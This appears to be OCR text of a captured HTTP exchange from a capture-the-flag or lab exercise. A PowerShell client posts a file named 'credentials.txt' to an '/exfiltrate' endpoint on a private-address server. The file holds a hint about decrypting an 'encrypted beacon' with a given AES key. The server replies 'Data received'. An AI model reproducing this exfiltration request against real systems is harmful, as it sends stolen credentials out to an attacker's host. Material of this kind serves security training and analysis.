 POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.177
63.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1
234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received